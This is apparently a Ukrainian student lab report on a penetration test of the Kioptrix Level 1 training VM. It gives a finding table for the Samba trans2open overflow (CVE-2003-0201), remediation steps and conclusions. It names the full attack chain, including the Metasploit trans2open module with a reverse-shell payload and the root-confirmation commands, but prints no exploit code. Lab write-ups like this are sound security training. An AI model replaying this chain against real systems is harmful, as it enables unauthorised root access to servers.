
Рис. 4.1.3 — Root shell: whoami / id / uname -a / cat /etc/redhat-release
whoami → root: повний root-доступ отримано без жодних облікових даних.
id → uid=0(root) gid=0(root) groups=0(root),...: підтверджено найвищі привілеї.
uname -a → Linux kioptrix.example.com 2.4.7-10 — ядро 2001 року, x86.
cat /etc/redhat-release → Red Hat Linux release 7.2 (Enigma) — ОС підтверджена.
Ланцюжок атаки: nmap виявив Samba 2.2.1a → CVE-2003-0201 → Metasploit trans2open → root shell.

Завдання 4.2 — Професійний Finding (8 балів)

Компонент | Деталі
Назва з CVE | Samba 2.2.1a Remote Buffer Overflow via trans2open (CVE-2003-0201)
Докази (Evidence) | Успішна експлуатація через Metasploit exploit/linux/samba/trans2open з payload linux/x86/shell_reverse_tcp. Підтверджено командою whoami → root, id → uid=0. Сесія відкрита 10.04.2026 09:47 UTC.
Вплив (Impact) | КРИТИЧНИЙ. Зловмисник без жодних облікових даних отримує повний root-доступ до фінансового сервера. Наслідки: (1) повний доступ до фінансових даних клієнтів та транзакцій; (2) можливість встановити бекдори та APT-присутність; (3) використання як точки опори для атаки на внутрішню мережу (lateral movement); (4) порушення нормативних вимог PCI DSS, SOX, GDPR з ризиком штрафів та репутаційних збитків.
Впевненість (Confidence) | Confirmed — вразливість успішно експлуатована з отриманням root shell. PoC задокументований на рис. 4.1.2 та 4.1.3.
Рекомендації | 1. НЕГАЙНО ізолювати сервер від мережі до проведення оновлень.  2. Оновити Samba до актуальної версії (≥ 4.x) або замінити сервер сучасним.  3. Оновити всі компоненти: Apache → 2.4.x, OpenSSL → 3.x, OpenSSH → 9.x.  4. Перевірити всі облікові записи (john, harold) — можливо, паролі вже скомпрометовані.  5. Провести forensic-аналіз логів для визначення, чи вже був несанкціонований доступ.

Для нетехнічного менеджера: застарілий сервер у внутрішній мережі компанії виявився вразливим до атаки, яка не потребує ніяких паролів. Зловмисник може отримати повний контроль над сервером та всіма даними на ньому за лічені хвилини. Сервер слід негайно відключити від мережі та замінити.

Висновки

У ході виконання лабораторної роботи № 5 «Перелік сервісів та експлуатація невідомої цілі» (Kioptrix Level 1) був успішно виконаний повний цикл пентестингу від розгортання до root-доступу:
1. Розгортання та розвідка: Kioptrix Level 1 розгорнуто у VirtualBox (Host-Only 192.168.56.102). netdiscover виявив IP. Nmap -sV -sC -O виявив 6 сервісів: SSH 2.9p2, Apache 1.3.20 + mod_ssl 2.8.4, rpcbind, Samba 2.2.1a, HTTPS. Система ідентифікована як Red Hat Linux 7.2 (ядро 2.4.7-10, ~2001).
2. Ручний перелік: Netcat банери підтвердили версії SSH та HTTP. GET-запит через nc розкрив повний Server header з версіями Apache/mod_ssl/OpenSSL. Чотири SMB-методи визначили Samba 2.2.1a: smbclient (ресурси), enum4linux (версія + users: root/john/harold), Nmap NSE (shares + users), Metasploit smb_version (фінальне підтвердження).
3. Ідентифікація вразливостей: Nikto (80 та 443) підтвердив CVE-2002-0082 (mod_ssl). Nmap --script vuln виявив SSHv1, SSL CCS Injection, SMB DoS. Таблиця CVE: два шляхи з CVSS 10.0 — Samba trans2open (CVE-2003-0201) та mod_ssl OpenFuck (CVE-2002-0082).
4. Експлуатація: Спроба OpenFuck провалилась через несумісність OpenSSL API (задокументована невдача). Успішна експлуатація — Metasploit trans2open з payload linux/x86/shell_reverse_tcp → root shell підтверджено командами whoami/id/uname -a.

Ланцюжок атаки: netdiscover (IP) → nmap (сервіси) → nc/enum4linux (банери/Samba версія) → Nikto (CVE-2002-0082) → CVE mapping (trans2open пріоритет 1) → OpenFuck fail (невдача) → Metasploit trans2open → root.
Ключовий урок: OpenFuck потребує сумісного середовища OpenSSL — у реальному пентесті без правильного tooling exploit може не спрацювати навіть для підтвердженої вразливості.

